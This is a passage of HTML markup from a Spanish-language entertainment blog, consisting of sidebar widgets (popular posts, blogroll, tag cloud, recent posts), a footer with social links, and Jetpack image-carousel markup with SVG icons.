class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp">El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_7_f6c widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_f6c" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d0b4b1bcb9a4b890b1a2bcb5b3bfa0a2bfb4a5b3b3b9bfbeb5a3feb3bfbd" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697265cfc932f
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
